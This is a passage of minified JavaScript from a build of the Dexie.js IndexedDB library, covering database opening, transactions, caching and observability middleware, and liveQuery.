r(e.vip)}))).then(t)}}))}))["finally"]((function(){if(n.openCanceller===r){n.onReadyBeingFired=null;n.isBeingOpened=false}}))["catch"]((function(t){n.dbOpenError=t;try{s&&s.abort()}catch(e){}if(r===n.openCanceller){e._close()}return bn(t)}))["finally"]((function(){n.openComplete=true;u()})).then((function(){if(c){var n={};e.tables.forEach((function(t){t.schema.indexes.forEach((function(r){if(r.name)n["idb://".concat(e.name,"/").concat(t.name,"/").concat(r.name)]=new sr(-Infinity,[[[]]])}));n["idb://".concat(e.name,"/").concat(t.name,"/")]=n["idb://".concat(e.name,"/").concat(t.name,"/:dels")]=new sr(-Infinity,[[[]]])}));mt(pt).fire(n);_r(n,true)}return e}))}function Or(e){var n=function n(t){return e.next(t)},t=function n(t){return e["throw"](t)},r=a(n),i=a(t);function a(e){return function(n){var t=e(n),a=t.value;return t.done?a:!a||typeof a.then!=="function"?u(a)?Promise.all(a).then(r,i):r(a):a.then(r,i)}}return a(n)()}function Pr(e,n,t){var r=arguments.length;if(r<2)throw new ne.InvalidArgument("Too few arguments");var i=new Array(r-1);while(--r)i[r-1]=arguments[r];t=i.pop();var a=j(i);return[e,a,t]}function Kr(e,n,t,r,i){return Re.resolve().then((function(){var a=De.transless||De;var o=e._createTransaction(n,t,e._dbSchema,r);o.explicit=true;var u={trans:o,transless:a};if(r){o.idbtrans=r.idbtrans}else{try{o.create();o.idbtrans._explicit=true;e._state.PR1398_maxLoop=3}catch(r){if(r.name===Z.InvalidState&&e.isOpen()&&--e._state.PR1398_maxLoop>0){console.warn("Dexie: Need to reopen db");e.close({disableAutoOpen:false});return e.open().then((function(){return Kr(e,n,t,null,i)}))}return bn(r)}}var s=H(i);if(s){sn()}var c;var f=Re.follow((function(){c=i.call(o,o);if(c){if(s){var e=cn.bind(null,null);c.then(e,e)}else if(typeof c.next==="function"&&typeof c["throw"]==="function"){c=Or(c)}}}),u);return(c&&typeof c.then==="function"?Re.resolve(c).then((function(e){return o.active?e:bn(new ne.PrematureCommit("Transaction committed too early. See http://bit.ly/2kdckMn"))})):f.then((function(){return c}))).then((function(e){if(r)o._resolve();return o._completion.then((function(){return e}))}))["catch"]((function(e){o._reject(e);return bn(e)}))}))}function Er(e,n,t){var r=u(e)?e.slice():[e];for(var i=0;i<t;++i)r.push(n);return r}function Sr(e){return r(r({},e),{table:function n(t){var n=e.table(t);var i=n.schema;var a={};var o=[];function u(e,n,t){var i=jt(e);var s=a[i]=a[i]||[];var c=e==null?0:typeof e==="string"?1:e.length;var f=n>0;var l=r(r({},t),{name:f?"".concat(i,"(virtual-from:").concat(t.name,")"):t.name,lowLevelIndex:t,isVirtual:f,keyTail:n,keyLength:c,extractKey:Pt(e),unique:!f&&t.unique});s.push(l);if(!l.isPrimaryKey){o.push(l)}if(c>1){var h=c===2?e[0]:e.slice(0,c-1);u(h,n+1,t)}s.sort((function(e,n){return e.keyTail-n.keyTail}));return l}var s=u(i.primaryKey.keyPath,0,i.primaryKey);a[":id"]=[s];for(var c=0,f=i.indexes;c<f.length;c++){var l=f[c];u(l.keyPath,0,l)}function h(e){var n=a[jt(e)];return n&&n[0]}function d(n,t){return{type:n.type===1?2:n.type,lower:Er(n.lower,n.lowerOpen?e.MAX_KEY:e.MIN_KEY,t),lowerOpen:true,upper:Er(n.upper,n.upperOpen?e.MIN_KEY:e.MAX_KEY,t),upperOpen:true}}function v(e){var n=e.query.index;return n.isVirtual?r(r({},e),{query:{index:n.lowLevelIndex,range:d(e.query.range,n.keyTail)}}):e}var p=r(r({},n),{schema:r(r({},i),{primaryKey:s,indexes:o,getIndexByKeyPath:h}),count:function e(t){return n.count(v(t))},query:function e(t){return n.query(v(t))},openCursor:function t(r){var i=r.query.index,a=i.keyTail,o=i.isVirtual,u=i.keyLength;if(!o)return n.openCursor(r);function s(n){function t(t){t!=null?n["continue"](Er(t,r.reverse?e.MAX_KEY:e.MIN_KEY,a)):r.unique?n["continue"](n.key.slice(0,u).concat(r.reverse?e.MIN_KEY:e.MAX_KEY,a)):n["continue"]()}var i=Object.create(n,{continue:{value:t},continuePrimaryKey:{value:function t(r,i){n.continuePrimaryKey(Er(r,e.MAX_KEY,a),i)}},primaryKey:{get:function e(){return n.primaryKey}},key:{get:function e(){var t=n.key;return u===1?t[0]:t.slice(0,u)}},value:{get:function e(){return n.value}}});return i}return n.openCursor(v(r)).then((function(e){return e&&s(e)}))}});return p}})}var jr={stack:"dbcore",name:"VirtualIndexMiddleware",level:1,create:Sr};function Ar(e,n,t,r){t=t||{};r=r||"";o(e).forEach((function(i){if(!l(n,i)){t[r+i]=undefined}else{var a=e[i],o=n[i];if(babelHelpers["typeof"](a)==="object"&&babelHelpers["typeof"](o)==="object"&&a&&o){var u=M(a);var s=M(o);if(u!==s){t[r+i]=n[i]}else if(u==="Object"){Ar(a,o,t,r+i+".")}else if(a!==o){t[r+i]=n[i]}}else if(a!==o)t[r+i]=n[i]}}));o(n).forEach((function(i){if(!l(e,i)){t[r+i]=n[i]}}));return t}function Cr(e,n){if(n.type==="delete")return n.keys;return n.keys||n.values.map(e.extractKey)}var Ir={stack:"dbcore",name:"HooksMiddleware",level:2,create:function e(n){return r(r({},n),{table:function e(t){var a=n.table(t);var o=a.schema.primaryKey;var u=r(r({},a),{mutate:function e(n){var u=De.trans;var s=u.table(t).hook,c=s.deleting,f=s.creating,h=s.updating;switch(n.type){case"add":if(f.fire===ae)break;return u._promise("readwrite",(function(){return d(n)}),true);case"put":if(f.fire===ae&&h.fire===ae)break;return u._promise("readwrite",(function(){return d(n)}),true);case"delete":if(c.fire===ae)break;return u._promise("readwrite",(function(){return d(n)}),true);case"deleteRange":if(c.fire===ae)break;return u._promise("readwrite",(function(){return v(n)}),true)}return a.mutate(n);function d(e){var n=De.trans;var t=e.keys||Cr(o,e);if(!t)throw new Error("Keys missing");e=e.type==="add"||e.type==="put"?r(r({},e),{keys:t}):r({},e);if(e.type!=="delete")e.values=i([],e.values,true);if(e.keys)e.keys=i([],e.keys,true);return Dr(a,e,t).then((function(r){var i=t.map((function(t,i){var a=r[i];var u={onerror:null,onsuccess:null};if(e.type==="delete"){c.fire.call(u,t,a,n)}else if(e.type==="add"||a===undefined){var s=f.fire.call(u,t,e.values[i],n);if(t==null&&s!=null){t=s;e.keys[i]=t;if(!o.outbound){P(e.values[i],o.keyPath,t)}}}else{var d=Ar(a,e.values[i]);var v=h.fire.call(u,d,t,a,n);if(v){var p=e.values[i];Object.keys(v).forEach((function(e){if(l(p,e)){p[e]=v[e]}else{P(p,e,v[e])}}))}}return u}));return a.mutate(e).then((function(n){var a=n.failures,o=n.results,u=n.numFailures,s=n.lastResult;for(var c=0;c<t.length;++c){var f=o?o[c]:t[c];var l=i[c];if(f==null){l.onerror&&l.onerror(a[c])}else{l.onsuccess&&l.onsuccess(e.type==="put"&&r[c]?e.values[c]:f)}}return{failures:a,results:o,numFailures:u,lastResult:s}}))["catch"]((function(e){i.forEach((function(n){return n.onerror&&n.onerror(e)}));return Promise.reject(e)}))}))}function v(e){return p(e.trans,e.range,1e4)}function p(e,n,t){return a.query({trans:e,values:false,query:{index:o,range:n},limit:t}).then((function(i){var a=i.result;return d({type:"delete",keys:a,trans:e}).then((function(i){if(i.numFailures>0)return Promise.reject(i.failures[0]);if(a.length<t){return{failures:[],numFailures:0,lastResult:undefined}}else{return p(e,r(r({},n),{lower:a[a.length-1],lowerOpen:true}),t)}}))}))}}});return u}})}};function Dr(e,n,t){return n.type==="add"?Promise.resolve([]):e.getMany({trans:n.trans,keys:t,cache:"immutable"})}function qr(e,n,t){try{if(!n)return null;if(n.keys.length<e.length)return null;var r=[];for(var i=0,a=0;i<n.keys.length&&a<e.length;++i){if(Dn(n.keys[i],e[a])!==0)continue;r.push(t?B(n.values[i]):n.values[i]);++a}return r.length===e.length?r:null}catch(e){return null}}var Br={stack:"dbcore",level:-1,create:function e(n){return{table:function e(t){var e=n.table(t);return r(r({},e),{getMany:function n(t){if(!t.cache){return e.getMany(t)}var r=qr(t.keys,t.trans["_cache"],t.cache==="clone");if(r){return Re.resolve(r)}return e.getMany(t).then((function(e){t.trans["_cache"]={keys:t.keys,values:t.cache==="clone"?B(e):e};return e}))},mutate:function n(t){if(t.type!=="add")t.trans["_cache"]=null;return e.mutate(t)}})}}}};function Tr(e,n){return e.trans.mode==="readonly"&&!!e.subscr&&!e.trans.explicit&&e.trans.db._options.cache!=="disabled"&&!n.schema.primaryKey.outbound}function Rr(e,n){switch(e){case"query":return n.values&&!n.unique;case"get":return false;case"getMany":return false;case"count":return false;case"openCursor":return false}}var Mr={stack:"dbcore",level:0,name:"Observability",create:function e(n){var t=n.schema.name;var i=new sr(n.MIN_KEY,n.MAX_KEY);return r(r({},n),{transaction:function e(t,r,i){if(De.subscr&&r!=="readonly"){throw new ne.ReadOnly("Readwrite transaction in liveQuery context. Querier source: ".concat(De.querier))}return n.transaction(t,r,i)},table:function e(a){var e=n.table(a);var s=e.schema;var c=s.primaryKey,f=s.indexes;var l=c.extractKey,h=c.outbound;var d=c.autoIncrement&&f.filter((function(e){return e.compound&&e.keyPath.includes(c.keyPath)}));var v=r(r({},e),{mutate:function r(o){var f,l;var h=o.trans;var v=o.mutatedParts||(o.mutatedParts={});var p=function e(n){var r="idb://".concat(t,"/").concat(a,"/").concat(n);return v[r]||(v[r]=new sr)};var y=p("");var m=p(":dels");var b=o.type;var g=o.type==="deleteRange"?[o.range]:o.type==="delete"?[o.keys]:o.values.length<50?[Cr(c,o).filter((function(e){return e})),o.values]:[],w=g[0],_=g[1];var x=o.trans["_cache"];if(u(w)){y.addKeys(w);var k=b==="delete"||w.length===_.length?qr(w,x):null;if(!k){m.addKeys(w)}if(k||_){Nr(p,s,k,_)}}else if(w){var O={from:(f=w.lower)!==null&&f!==void 0?f:n.MIN_KEY,to:(l=w.upper)!==null&&l!==void 0?l:n.MAX_KEY};m.add(O);y.add(O)}else{y.add(i);m.add(i);s.indexes.forEach((function(e){return p(e.name).add(i)}))}return e.mutate(o).then((function(e){if(w&&(o.type==="add"||o.type==="put")){y.addKeys(e.results);if(d){d.forEach((function(n){var t=o.values.map((function(e){return n.extractKey(e)}));var r=n.keyPath.findIndex((function(e){return e===c.keyPath}));e.results.forEach((function(e){return t[r]=e}));p(n.name).addKeys(t)}))}}h.mutatedParts=pr(h.mutatedParts||{},v);return e}))}});var p=function e(t){var r,i;var a=t.query,o=a.index,u=a.range;return[o,new sr((r=u.lower)!==null&&r!==void 0?r:n.MIN_KEY,(i=u.upper)!==null&&i!==void 0?i:n.MAX_KEY)]};var y={get:function e(n){return[c,new sr(n.key)]},getMany:function e(n){return[c,(new sr).addKeys(n.keys)]},count:p,query:p,openCursor:p};o(y).forEach((function(n){v[n]=function(o){var u=De.subscr;var s=!!u;var c=Tr(De,e)&&Rr(n,o);var f=c?o.obsSet={}:u;if(s){var d=function e(n){var r="idb://".concat(t,"/").concat(a,"/").concat(n);return f[r]||(f[r]=new sr)};var v=d("");var p=d(":dels");var m=y[n](o),b=m[0],g=m[1];if(n==="query"&&b.isPrimaryKey&&!o.values){p.add(g)}else{d(b.name||"").add(g)}if(!b.isPrimaryKey){if(n==="count"){p.add(i)}else{var w=n==="query"&&h&&o.values&&e.query(r(r({},o),{values:false}));return e[n].apply(this,arguments).then((function(e){if(n==="query"){if(h&&o.values){return w.then((function(n){var t=n.result;v.addKeys(t);return e}))}var t=o.values?e.result.map(l):e.result;if(o.values){v.addKeys(t)}else{p.addKeys(t)}}else if(n==="openCursor"){var r=e;var i=o.values;return r&&Object.create(r,{key:{get:function e(){p.addKey(r.primaryKey);return r.key}},primaryKey:{get:function e(){var n=r.primaryKey;p.addKey(n);return n}},value:{get:function e(){i&&v.addKey(r.primaryKey);return r.value}}})}return e}))}}}return e[n].apply(this,arguments)}}));return v}})}};function Nr(e,n,t,r){function i(n){var i=e(n.name||"");function a(e){return e!=null?n.extractKey(e):null}var o=function e(t){return n.multiEntry&&u(t)?t.forEach((function(e){return i.addKey(e)})):i.addKey(t)};(t||r).forEach((function(e,n){var i=t&&a(t[n]);var u=r&&a(r[n]);if(Dn(i,u)!==0){if(i!=null)o(i);if(u!=null)o(u)}}))}n.indexes.forEach(i)}function Fr(e,n,t){if(t.numFailures===0)return n;if(n.type==="deleteRange"){return null}var i=n.keys?n.keys.length:"values"in n&&n.values?n.values.length:1;if(t.numFailures===i){return null}var a=r({},n);if(u(a.keys)){a.keys=a.keys.filter((function(e,n){return!(n in t.failures)}))}if("values"in a&&u(a.values)){a.values=a.values.filter((function(e,n){return!(n in t.failures)}))}return a}function Lr(e,n){return n.lower===undefined?true:n.lowerOpen?Dn(e,n.lower)>0:Dn(e,n.lower)>=0}function Ur(e,n){return n.upper===undefined?true:n.upperOpen?Dn(e,n.upper)<0:Dn(e,n.upper)<=0}function Vr(e,n){return Lr(e,n)&&Ur(e,n)}function Hr(e,n,t,r,i,a){if(!t||t.length===0)return e;var o=n.query.index;var s=o.multiEntry;var c=n.query.range;var f=r.schema.primaryKey;var l=f.extractKey;var h=o.extractKey;var d=(o.lowLevelIndex||o).extractKey;var v=t.reduce((function(e,t){var r=e;var i=[];if(t.type==="add"||t.type==="put"){var a=new sr;for(var o=t.values.length-1;o>=0;--o){var f=t.values[o];var d=l(f);if(a.hasKey(d))continue;var v=h(f);if(s&&u(v)?v.some((function(e){return Vr(e,c)})):Vr(v,c)){a.addKey(d);i.push(f)}}}switch(t.type){case"add":{var p=(new sr).addKeys(n.values?e.map((function(e){return l(e)})):e);r=e.concat(n.values?i.filter((function(e){var n=l(e);if(p.hasKey(n))return false;p.addKey(n);return true})):i.map((function(e){return l(e)})).filter((function(e){if(p.hasKey(e))return false;p.addKey(e);return true})));break}case"put":{var y=(new sr).addKeys(t.values.map((function(e){return l(e)})));r=e.filter((function(e){return!y.hasKey(n.values?l(e):e)})).concat(n.values?i:i.map((function(e){return l(e)})));break}case"delete":var m=(new sr).addKeys(t.keys);r=e.filter((function(e){return!m.hasKey(n.values?l(e):e)}));break;case"deleteRange":var b=t.range;r=e.filter((function(e){return!Vr(l(e),b)}));break}return r}),e);if(v===e)return e;v.sort((function(e,n){return Dn(d(e),d(n))||Dn(l(e),l(n))}));if(n.limit&&n.limit<Infinity){if(v.length>n.limit){v.length=n.limit}else if(e.length===n.limit&&v.length<n.limit){i.dirty=true}}return a?Object.freeze(v):v}function zr(e,n){return Dn(e.lower,n.lower)===0&&Dn(e.upper,n.upper)===0&&!!e.lowerOpen===!!n.lowerOpen&&!!e.upperOpen===!!n.upperOpen}function Wr(e,n,t,r){if(e===undefined)return n!==undefined?-1:0;if(n===undefined)return 1;var i=Dn(e,n);if(i===0){if(t&&r)return 0;if(t)return 1;if(r)return-1}return i}function Yr(e,n,t,r){if(e===undefined)return n!==undefined?1:0;if(n===undefined)return-1;var i=Dn(e,n);if(i===0){if(t&&r)return 0;if(t)return-1;if(r)return 1}return i}function Xr(e,n){return Wr(e.lower,n.lower,e.lowerOpen,n.lowerOpen)<=0&&Yr(e.upper,n.upper,e.upperOpen,n.upperOpen)>=0}function $r(e,n,t,r){var i=mr["idb://".concat(e,"/").concat(n)];if(!i)return[];var a=i.queries[t];if(!a)return[null,false,i,null];var o=r.query?r.query.index.name:null;var u=a[o||""];if(!u)return[null,false,i,null];switch(t){case"query":var s=u.find((function(e){return e.req.limit===r.limit&&e.req.values===r.values&&zr(e.req.query.range,r.query.range)}));if(s)return[s,true,i,u];var c=u.find((function(e){var n="limit"in e.req?e.req.limit:Infinity;return n>=r.limit&&(r.values?e.req.values:true)&&Xr(e.req.query.range,r.query.range)}));return[c,false,i,u];case"count":var f=u.find((function(e){return zr(e.req.query.range,r.query.range)}));return[f,!!f,i,u]}}function Qr(e,n,t,r){e.subscribers.add(t);r.addEventListener("abort",(function(){e.subscribers["delete"](t);if(e.subscribers.size===0){Gr(e,n)}}))}function Gr(e,n){setTimeout((function(){if(e.subscribers.size===0){L(n,e)}}),3e3)}var Jr={stack:"dbcore",level:0,name:"Cache",create:function e(n){var t=n.schema.name;var i=r(r({},n),{transaction:function e(r,i,a){var o=n.transaction(r,i,a);if(i==="readwrite"){var u=new AbortController;var s=u.signal;var c=function e(a){return function(){u.abort();if(i==="readwrite"){var e=new Set;for(var s=0,c=r;s<c.length;s++){var f=c[s];var l=mr["idb://".concat(t,"/").concat(f)];if(l){var h=n.table(f);var d=l.optimisticOps.filter((function(e){return e.trans===o}));if(o._explicit&&a&&o.mutatedParts){for(var v=0,p=Object.values(l.queries.query);v<p.length;v++){var y=p[v];for(var m=0,b=y.slice();m<b.length;m++){var g=b[m];if(yr(g.obsSet,o.mutatedParts)){L(y,g);g.subscribers.forEach((function(n){return e.add(n)}))}}}}else if(d.length>0){l.optimisticOps=l.optimisticOps.filter((function(e){return e.trans!==o}));for(var w=0,_=Object.values(l.queries.query);w<_.length;w++){var y=_[w];for(var x=0,k=y.slice();x<k.length;x++){var g=k[x];if(g.res!=null&&o.mutatedParts){if(a&&!g.dirty){var O=Object.isFrozen(g.res);var P=Hr(g.res,g.req,d,h,g,O);if(g.dirty){L(y,g);g.subscribers.forEach((function(n){return e.add(n)}))}else if(P!==g.res){g.res=P;g.promise=Re.resolve({result:P})}}else{if(g.dirty){L(y,g)}g.subscribers.forEach((function(n){return e.add(n)}))}}}}}}}e.forEach((function(e){return e()}))}}};o.addEventListener("abort",c(false),{signal:s});o.addEventListener("error",c(false),{signal:s});o.addEventListener("complete",c(true),{signal:s})}return o},table:function e(i){var a=n.table(i);var o=a.schema.primaryKey;var u=r(r({},a),{mutate:function e(n){var u=De.trans;if(o.outbound||u.db._options.cache==="disabled"||u.explicit||u.idbtrans.mode!=="readwrite"){return a.mutate(n)}var s=mr["idb://".concat(t,"/").concat(i)];if(!s)return a.mutate(n);var c=a.mutate(n);if((n.type==="add"||n.type==="put")&&(n.values.length>=50||Cr(o,n).some((function(e){return e==null})))){c.then((function(e){var t=r(r({},n),{values:n.values.map((function(n,t){var i;if(e.failures[t])return n;var a=((i=o.keyPath)===null||i===void 0?void 0:i.includes("."))?B(n):r({},n);P(a,o.keyPath,e.results[t]);return a}))});var i=Fr(s,t,e);s.optimisticOps.push(i);queueMicrotask((function(){return n.mutatedParts&&wr(n.mutatedParts)}))}))}else{s.optimisticOps.push(n);n.mutatedParts&&wr(n.mutatedParts);c.then((function(e){if(e.numFailures>0){L(s.optimisticOps,n);var t=Fr(s,n,e);if(t){s.optimisticOps.push(t)}n.mutatedParts&&wr(n.mutatedParts)}}));c["catch"]((function(){L(s.optimisticOps,n);n.mutatedParts&&wr(n.mutatedParts)}))}return c},query:function e(n){var r;if(!Tr(De,a)||!Rr("query",n))return a.query(n);var o=((r=De.trans)===null||r===void 0?void 0:r.db._options.cache)==="immutable";var u=De,s=u.requery,c=u.signal;var f=$r(t,i,"query",n),l=f[0],h=f[1],d=f[2],v=f[3];if(l&&h){l.obsSet=n.obsSet}else{var p=a.query(n).then((function(e){var n=e.result;if(l)l.res=n;if(o){for(var t=0,r=n.length;t<r;++t){Object.freeze(n[t])}Object.freeze(n)}else{e.result=B(n)}return e}))["catch"]((function(e){if(v&&l)L(v,l);return Promise.reject(e)}));l={obsSet:n.obsSet,promise:p,subscribers:new Set,type:"query",req:n,dirty:false};if(v){v.push(l)}else{v=[l];if(!d){d=mr["idb://".concat(t,"/").concat(i)]={queries:{query:{},count:{}},objs:new Map,optimisticOps:[],unsignaledParts:{}}}d.queries.query[n.query.index.name||""]=v}}Qr(l,v,s,c);return l.promise.then((function(e){return{result:Hr(e.result,n,d===null||d===void 0?void 0:d.optimisticOps,a,l,o)}}))}});return u}});return i}};function Zr(e,n){return new Proxy(e,{get:function e(t,r,i){if(r==="db")return n;return Reflect.get(t,r,i)}})}var ei=function(){function e(n,t){var i=this;this._middlewares={};this.verno=0;var a=e.dependencies;this._options=t=r({addons:e.addons,autoOpen:true,indexedDB:a.indexedDB,IDBKeyRange:a.IDBKeyRange,cache:"cloned"},t);this._deps={indexedDB:t.indexedDB,IDBKeyRange:t.IDBKeyRange};var o=t.addons;this._dbSchema={};this._versions=[];this._storeNames=[];this._allTables={};this.idbdb=null;this._novip=this;var u={dbOpenError:null,isBeingOpened:false,onReadyBeingFired:null,openComplete:false,dbReadyResolve:ae,dbReadyPromise:null,cancelOpen:ae,openCanceller:null,autoSchema:true,PR1398_maxLoop:3,autoOpen:t.autoOpen};u.dbReadyPromise=new Re((function(e){u.dbReadyResolve=e}));u.openCanceller=new Re((function(e,n){u.cancelOpen=n}));this._state=u;this.name=n;this.on=Nn(this,"populate","blocked","versionchange","close",{ready:[de,ae]});this.on.ready.subscribe=w(this.on.ready.subscribe,(function(n){return function(t,r){e.vip((function(){var e=i._state;if(e.openComplete){if(!e.dbOpenError)Re.resolve().then(t);if(r)n(t)}else if(e.onReadyBeingFired){e.onReadyBeingFired.push(t);if(r)n(t)}else{n(t);var a=i;if(!r)n((function e(){a.on.ready.unsubscribe(t);a.on.ready.unsubscribe(e)}))}}))}}));this.Collection=et(this);this.Table=Ln(this);this.Transaction=gt(this);this.Version=Jt(this);this.WhereClause=ht(this);this.on("versionchange",(function(e){if(e.newVersion>0)console.warn("Another connection wants to upgrade database '".concat(i.name,"'. Closing db now to resume the upgrade."));else console.warn("Another connection wants to delete database '".concat(i.name,"'. Closing db now to resume the delete request."));i.close({disableAutoOpen:false})}));this.on("blocked",(function(e){if(!e.newVersion||e.newVersion<e.oldVersion)console.warn("Dexie.delete('".concat(i.name,"') was blocked"));else console.warn("Upgrade '".concat(i.name,"' blocked by other connection holding version ").concat(e.oldVersion/10))}));this._maxKey=Ot(t.IDBKeyRange);this._createTransaction=function(e,n,t,r){return new i.Transaction(e,n,t,i._options.chromeTransactionDurability,r)};this._fireOnBlocked=function(e){i.on("blocked").fire(e);Pn.filter((function(e){return e.name===i.name&&e!==i&&!e._state.vcFired})).map((function(n){return n.on("versionchange").fire(e)}))};this.use(Br);this.use(Jr);this.use(Mr);this.use(jr);this.use(Ir);var s=new Proxy(this,{get:function e(n,t,r){if(t==="_vip")return true;if(t==="table")return function(e){return Zr(i.table(e),s)};var a=Reflect.get(n,t,r);if(a instanceof Mn)return Zr(a,s);if(t==="tables")return a.map((function(e){return Zr(e,s)}));if(t==="_createTransaction")return function(){var e=a.apply(this,arguments);return Zr(e,s)};return a}});this.vip=s;o.forEach((function(e){return e(i)}))}e.prototype.version=function(e){if(isNaN(e)||e<.1)throw new ne.Type("Given version is not a positive number");e=Math.round(e*10)/10;if(this.idbdb||this._state.isBeingOpened)throw new ne.Schema("Cannot add version when database is open");this.verno=Math.max(this.verno,e);var n=this._versions;var t=n.filter((function(n){return n._cfg.version===e}))[0];if(t)return t;t=new this.Version(e);n.push(t);n.sort(Tt);t.stores({});this._state.autoSchema=false;return t};e.prototype._whenReady=function(e){var n=this;return this.idbdb&&(this._state.openComplete||De.letThrough||this._vip)?e():new Re((function(e,t){if(n._state.openComplete){return t(new ne.DatabaseClosed(n._state.dbOpenError))}if(!n._state.isBeingOpened){if(!n._state.autoOpen){t(new ne.DatabaseClosed);return}n.open()["catch"](ae)}n._state.dbReadyPromise.then(e,t)})).then(e)};e.prototype.use=function(e){var n=e.stack,t=e.create,r=e.level,i=e.name;if(i)this.unuse({stack:n,name:i});var a=this._middlewares[n]||(this._middlewares[n]=[]);a.push({stack:n,create:t,level:r==null?10:r,name:i});a.sort((function(e,n){return e.level-n.level}));return this};e.prototype.unuse=function(e){var n=e.stack,t=e.name,r=e.create;if(n&&this._middlewares[n]){this._middlewares[n]=this._middlewares[n].filter((function(e){return r?e.create!==r:t?e.name!==t:false}))}return this};e.prototype.open=function(){var e=this;return pn(Ie,(function(){return kr(e)}))};e.prototype._close=function(){var e=this._state;var n=Pn.indexOf(this);if(n>=0)Pn.splice(n,1);if(this.idbdb){try{this.idbdb.close()}catch(e){}this.idbdb=null}if(!e.isBeingOpened){e.dbReadyPromise=new Re((function(n){e.dbReadyResolve=n}));e.openCanceller=new Re((function(n,t){e.cancelOpen=t}))}};e.prototype.close=function(e){var n=e===void 0?{disableAutoOpen:true}:e,t=n.disableAutoOpen;var r=this._state;if(t){if(r.isBeingOpened){r.cancelOpen(new ne.DatabaseClosed)}this._close();r.autoOpen=false;r.dbOpenError=new ne.DatabaseClosed}else{this._close();r.autoOpen=this._options.autoOpen||r.isBeingOpened;r.openComplete=false;r.dbOpenError=null}};e.prototype["delete"]=function(e){var n=this;if(e===void 0){e={disableAutoOpen:true}}var t=arguments.length>0&&babelHelpers["typeof"](arguments[0])!=="object";var r=this._state;return new Re((function(i,a){var o=function t(){n.close(e);var r=n._deps.indexedDB.deleteDatabase(n.name);r.onsuccess=Ze((function(){rr(n._deps,n.name);i()}));r.onerror=dt(a);r.onblocked=n._fireOnBlocked};if(t)throw new ne.InvalidArgument("Invalid closeOptions argument to db.delete()");if(r.isBeingOpened){r.dbReadyPromise.then(o)}else{o()}}))};e.prototype.backendDB=function(){return this.idbdb};e.prototype.isOpen=function(){return this.idbdb!==null};e.prototype.hasBeenClosed=function(){var e=this._state.dbOpenError;return e&&e.name==="DatabaseClosed"};e.prototype.hasFailed=function(){return this._state.dbOpenError!==null};e.prototype.dynamicallyOpened=function(){return this._state.autoSchema};Object.defineProperty(e.prototype,"tables",{get:function e(){var n=this;return o(this._allTables).map((function(e){return n._allTables[e]}))},enumerable:false,configurable:true});e.prototype.transaction=function(){var e=Pr.apply(this,arguments);return this._transaction.apply(this,e)};e.prototype._transaction=function(e,n,t){var r=this;var i=De.trans;if(!i||i.db!==this||e.indexOf("!")!==-1)i=null;var a=e.indexOf("?")!==-1;e=e.replace("!","").replace("?","");var o,u;try{u=n.map((function(e){var n=e instanceof r.Table?e.name:e;if(typeof n!=="string")throw new TypeError("Invalid table argument to Dexie.transaction(). Only Table or String are allowed");return n}));if(e=="r"||e===En)o=En;else if(e=="rw"||e==Sn)o=Sn;else throw new ne.InvalidArgument("Invalid transaction mode: "+e);if(i){if(i.mode===En&&o===Sn){if(a){i=null}else throw new ne.SubTransaction("Cannot enter a sub-transaction with READWRITE mode when parent transaction is READONLY")}if(i){u.forEach((function(e){if(i&&i.storeNames.indexOf(e)===-1){if(a){i=null}else throw new ne.SubTransaction("Table "+e+" not included in parent transaction.")}}))}if(a&&i&&!i.active){i=null}}}catch(e){return i?i._promise(null,(function(n,t){t(e)})):bn(e)}var s=Kr.bind(null,this,o,u,i,t);return i?i._promise(o,s,"lock"):De.trans?pn(De.transless,(function(){return r._whenReady(s)})):this._whenReady(s)};e.prototype.table=function(e){if(!l(this._allTables,e)){throw new ne.InvalidTable("Table ".concat(e," does not exist"))}return this._allTables[e]};return e}();var ni=typeof Symbol!=="undefined"&&"observable"in Symbol?Symbol.observable:"@@observable";var ti=function(){function e(e){this._subscribe=e}e.prototype.subscribe=function(e,n,t){return this._subscribe(!e||typeof e==="function"?{next:e,error:n,complete:t}:e)};e.prototype[ni]=function(){return this};return e}();var ri;try{ri={indexedDB:a.indexedDB||a.mozIndexedDB||a.webkitIndexedDB||a.msIndexedDB,IDBKeyRange:a.IDBKeyRange||a.webkitIDBKeyRange}}catch(e){ri={indexedDB:null,IDBKeyRange:null}}function ii(e){var n=false;var t;var r=new ti((function(r){var i=H(e);function a(n){var t=We();try{if(i){sn()}var r=un(e,n);if(i){r=r["finally"](cn)}return r}finally{t&&Ye()}}var o=false;var u;var s={};var c={};var f={get closed(){return o},unsubscribe:function e(){if(o)return;o=true;if(u)u.abort();if(l)mt.storagemutated.unsubscribe(v)}};r.start&&r.start(f);var l=false;var h=function e(){return mn(p)};function d(){return yr(c,s)}var v=function e(n){pr(s,n);if(d()){h()}};var p=function i(){if(o||!ri.indexedDB){return}s={};var f={};if(u)u.abort();u=new AbortController;var d={subscr:f,signal:u.signal,requery:h,querier:e,trans:null};var p=a(d);Promise.resolve(p).then((function(e){n=true;t=e;if(o||d.signal.aborted){return}s={};c=f;if(!D(c)&&!l){mt(pt,v);l=true}mn((function(){return!o&&r.next&&r.next(e)}))}),(function(e){n=false;if(!["DatabaseClosedError","AbortError"].includes(e===null||e===void 0?void 0:e.name)){if(!o)mn((function(){if(o)return;r.error&&r.error(e)}))}}))};setTimeout(h,0);return f}));r.hasValue=function(){return n};r.getValue=function(){return t};return r}var ai=ei;h(ai,r(r({},ie),{delete:function e(n){var t=new ai(n,{addons:[]});return t["delete"]()},exists:function e(n){return new ai(n,{addons:[]}).open().then((function(e){e.close();return true}))["catch"]("NoSuchDatabaseError",(function(){return false}))},getDatabaseNames:function e(n){try{return nr(ai.dependencies).then(n)}catch(e){return bn(new ne.MissingAPI)}},defineClass:function e(){function n(e){s(this,e)}return n},ignoreTransaction:function e(n){return De.trans?pn(De.transless,n):n()},vip:ir,async:function e(n){return function(){try{var e=Or(n.apply(this,arguments));if(!e||typeof e.then!=="function")return Re.resolve(e);return e}catch(e){return bn(e)}}},spawn:function e(n,t,r){try{var i=Or(n.apply(r,t||[]));if(!i||typeof i.then!=="function")return Re.resolve(i);return i}catch(e){return bn(e)}},currentTransaction:{get:function e(){return De.trans||null}},waitFor:function e(n,t){var r=Re.resolve(typeof n==="function"?ai.ignoreTransaction(n):n).timeout(t||6e4);return De.trans?De.trans.waitFor(r):r},Promise:Re,debug:{get:function e(){return ve},set:function e(n){pe(n)}},derive:p,extend:s,props:h,override:w,Events:Nn,on:mt,liveQuery:ii,extendObservabilitySet:pr,getByKeyPath:O,setByKeyPath:P,delByKeyPath:K,shallowClone:E,deepClone:B,getObjectDiff:Ar,cmp:Dn,asap:x,minKey:xn,addons:[],connections:Pn,errnames:Z,dependencies:ri,cache:mr,semVer:wn,version:wn.split(".").map((function(e){return parseInt(e)})).reduce((function(e,n,t){return 